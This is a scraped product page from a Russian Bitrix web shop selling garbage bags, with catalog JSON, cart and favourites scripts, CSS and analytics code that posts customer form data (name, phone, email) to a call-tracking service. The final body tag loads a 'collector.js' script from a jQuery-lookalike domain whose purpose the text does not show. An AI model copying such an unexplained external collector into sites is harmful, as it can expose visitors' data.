752.30','PRINT_PRICE':'97.35','RATIO_PRICE':'1752.3','PRINT_RATIO_PRICE':'1 752.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'218':{'ID':'218','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'758'}},'ITEM_MEASURE_RATIO_SELECTED':'218','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_758_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_5p60xe = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'5p60xe'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].23263d13c4a37b1e85a2b2121181fffd24041d35be11c76233751ecccf8c00da',
        container: 'container-5p60xe',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_779 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_779'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'779','PICT':{'ID':'12751','SRC':'/upload/iblock/427/427b8e78e5e661580b1b2d68ec3c3f88.jpg','WIDTH':'1200','HEIGHT':'462'},'NAME':'Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'241','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'84.83','VALUE_NOVAT':'70.691666666667','DISCOUNT_VALUE_VAT':'84.83','DISCOUNT_VALUE_NOVAT':'70.691666666667','ROUND_VALUE_VAT':'84.83','ROUND_VALUE_NOVAT':'70.691666666667','VALUE':'84.83','UNROUND_DISCOUNT_VALUE':'84.83','DISCOUNT_VALUE':'84.83','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'14.138333333333','DISCOUNT_VATRATE_VALUE':'14.138333333333','ROUND_VATRATE_VALUE':'14.138333333333','PRINT_VALUE_NOVAT':'70.69','PRINT_VALUE_VAT':'84.83','PRINT_VATRATE_VALUE':'14.14','PRINT_DISCOUNT_VALUE_NOVAT':'70.69','PRINT_DISCOUNT_VALUE_VAT':'84.83','PRINT_DISCOUNT_VATRATE_VALUE':'14.14','PRINT_VALUE':'84.83','PRINT_DISCOUNT_VALUE':'84.83','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'241','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'84.83','VALUE_NOVAT':'70.691666666667','DISCOUNT_VALUE_VAT':'84.83','DISCOUNT_VALUE_NOVAT':'70.691666666667','ROUND_VALUE_VAT':'84.83','ROUND_VALUE_NOVAT':'70.691666666667','VALUE':'84.83','UNROUND_DISCOUNT_VALUE':'84.83','DISCOUNT_VALUE':'84.83','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'14.138333333333','DISCOUNT_VATRATE_VALUE':'14.138333333333','ROUND_VATRATE_VALUE':'14.138333333333','PRINT_VALUE_NOVAT':'70.69','PRINT_VALUE_VAT':'84.83','PRINT_VATRATE_VALUE':'14.14','PRINT_DISCOUNT_VALUE_NOVAT':'70.69','PRINT_DISCOUNT_VALUE_VAT':'84.83','PRINT_DISCOUNT_VATRATE_VALUE':'14.14','PRINT_VALUE':'84.83','PRINT_DISCOUNT_VALUE':'84.83','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'4','SLIDER':[{'ID':'12751','SRC':'/upload/iblock/427/427b8e78e5e661580b1b2d68ec3c3f88.jpg','WIDTH':'1200','HEIGHT':'462'},{'ID':'2487','SRC':'/upload/iblock/c5a/c5ae9b6f8ffffcafb905ede92ae674c3.jpg','WIDTH':'2324','HEIGHT':'2438'},{'ID':'2488','SRC':'/upload/iblock/c07/c07b57e7510d0c9ff157a20571cb12e1.jpg','WIDTH':'2474','HEIGHT':'2379'},{'ID':'2533','SRC':'/upload/iblock/ba7/ba75fac1856b7e30057f5834ab0a2984.jpg','WIDTH':'2356','HEIGHT':'1981'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_779)
	{
		window.obbx_117848907_779.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-sevastopol.ru/bitrix/templates/mirpack_new/styles.css?1765263048873
body_size: 287
content:
.product-card__descr [type="disc"] {
    list-style: none;
}
.product-card__descr [type="disc"] > li {
    position: relative;
    padding-left: 20px;
}
.product-card__descr [type="disc"] > li:before {
    content: "";
    display: block;
    position: absolute;
    top: 11px;
    left: 0;
    margin: auto;
    width: 9px;
    height: 1px;
    background-color: #1C9331;
}

html.bx-ios-fix-frame-focus,
.bx-ios-fix-frame-focus body {
    height: auto !important;
}

.contact__wrapper{
    display: flex;
}

.image-list__item:last-child {
    margin-right: 0;
}

.contact__wrapper .image-list__item:not(:last-child) {
    margin-right: 10px;
}

.contact__wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.contact_img {
    width: 100%;
    margin-top: 15px;
}
span.modal-title{
    margin-bottom: 20px;
    font-size: 18px;
    display: block;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-sevastopol.ru/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569
body_size: 48
content:
@font-face{font-family:Commissioner;src:url(Commissioner-Regular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-Medium.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal;font-display:swap}
@font-face{font-family:Commissioner;src:url(Commissioner-Bold.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-sevastopol.ru/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435
body_size: 3421
content:
window.webcubeFavorites = {

    params: {},

    init: function (params) {

        webcubeFavorites.params = params;
		if (params.IS_DETAIL_TOVAR == "1") {
			params.LINK_CLASS_TEXT_AFTER = '<svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none"><path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path><path xmlns="http://www.w3.org/2000/svg"  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path></svg><span class="favor_compar__txt">В избранное</span><span class="favor_compar__txt favor_compar__txt--in">В избранном</span>';
			params.LINK_CLASS_TEXT = params.LINK_CLASS_TEXT_AFTER;
			params.LINK_CLASS_TEXT_AFTER_PREVIEW = '<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path xmlns="http://www.w3.org/2000/svg" d="M4.71075 0.125C2.3235 0.125 0 1.69069 0 4.55791C0 7.89476 4.1775 11.3068 9 15.875C13.8225 11.3068 18 7.89476 18 4.55791C18 1.6864 15.6772 0.132159 13.2945 0.132159C11.6415 0.132159 9.96 0.878136 9 2.45027C8.03625 0.870977 6.3585 0.125 4.71075 0.125Z" fill="white"></path></svg><span class="favor_compar__txt">В избранном</span>';
            params.LINK_CLASS_TEXT_PREVIEW = '<svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none"><path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"></path></svg><span class="favor_compar__txt">В избранное</span>';

		} else {
			params.LINK_CLASS_TEXT_AFTER = '<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path xmlns="http://www.w3.org/2000/svg" d="M4.71075 0.125C2.3235 0.125 0 1.69069 0 4.55791C0 7.89476 4.1775 11.3068 9 15.875C13.8225 11.3068 18 7.89476 18 4.55791C18 1.6864 15.6772 0.132159 13.2945 0.132159C11.6415 0.132159 9.96 0.878136 9 2.45027C8.03625 0.870977 6.3585 0.125 4.71075 0.125Z" fill="white"></path></svg><span class="favor_compar__txt">В избранном</span>';
            params.LINK_CLASS_TEXT = '<svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none"><path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"></path></svg><span class="favor_compar__txt">В избранное</span>';
		}
        // favorites link active init
        for (var i in params.favorites){
            $('.'+params.LINK_CLASS+'[data-id="'+params.favorites[i]+'"]').addClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_AFTER);
        }

		if (params.IS_DETAIL_TOVAR == "1") {
			for (var i in params.favorites){
				$('.'+params.LINK_CLASS+'[data-preview="'+params.favorites[i]+'"]').addClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_AFTER_PREVIEW);
			}
		}

        var sku = null;

        // favorite link click event
        $(document).on("click", "." + params.LINK_CLASS, function (event) {
            event.preventDefault();
            event.stopPropagation();
            if ($(this).attr('data-sku')){
                var sku = $(this).attr('data-sku');
            } else {
                var sku = 0;
            }

            var id = $(this).attr('data-id');

            if ($(this).hasClass(params.LINK_CLASS_AFTER))
            {
                $(this).html(params.LINK_CLASS_TEXT);
				attr_prewiew = $(this).attr('data-preview');
				if(parseInt(attr_prewiew) > 0) {
					$(this).html(params.LINK_CLASS_TEXT_PREVIEW);
				}
                webcubeFavorites.request(id, 'remove', sku);
            }
            else
            {
                $(this).html(params.LINK_CLASS_TEXT_AFTER);

				attr_prewiew = $(this).attr('data-preview');
				if(parseInt(attr_prewiew) > 0) {
					$(this).html(params.LINK_CLASS_TEXT_AFTER_PREVIEW);
				}

                webcubeFavorites.request(id, 'add', sku);
            }

            $(this).toggleClass(params.LINK_CLASS_AFTER);
        });


        // filter change
        $(document).on('click','.webcube-favorites .no-active-hr',function (event) {
            webcubeFavorites.changeFilter();
        });

        $(document).on('change','.webcube-favorites .onoffswitch-checkbox',function (event) {
            webcubeFavorites.changeFilter();
        });


        // delete element
        $(document).on('click','.webcube-favorites .js-delete-element',function (event) {
            event.preventDefault();

            var id = $(this).attr('data-id');
            var sku = $(this).attr('data-sku');

            if (sku) {
                webcubeFavorites.request(id, 'remove', sku);
                $('.'+params.LINK_CLASS+'[data-sku="'+sku+'"]').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT);
				if (params.IS_DETAIL_TOVAR == "1") {
					$('.'+params.LINK_CLASS+'[data-preview="'+id+'"]').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_PREVIEW);
				}

            } else {
                webcubeFavorites.request(id, 'remove');
                $('.'+params.LINK_CLASS+'[data-id="'+id+'"]').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT);
				if (params.IS_DETAIL_TOVAR == "1") {
					$('.'+params.LINK_CLASS+'[data-preview="'+id+'"]').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_PREVIEW);
				}
            }
        });

        // delete all elements
        $(document).on('click','.webcube-favorites .js-clear-all',function (event) {
            event.preventDefault();
            webcubeFavorites.request(0, 'clear_all');

            $('.'+params.LINK_CLASS).removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT);
			if (params.IS_DETAIL_TOVAR == "1") {
				$('.preview-favor').removeClass(params.LINK_CLASS_AFTER).html(params.LINK_CLASS_TEXT_PREVIEW);
			}
        });

        // add2basket element
        $(document).on('click','.webcube-favorites .js-add2basket',function (event) {
            event.preventDefault();

            if(!$(this).hasClass('in-basket')){
                var id = $(this).attr('data-id');
                webcubeFavorites.request(id, 'add2basket');
            }
        });

        // add2basket  all elements
        $(document).on('click','.webcube-favorites .js-add2basket-all',function (event) {
            event.preventDefault();

            if(!$(this).hasClass('in-basket')){
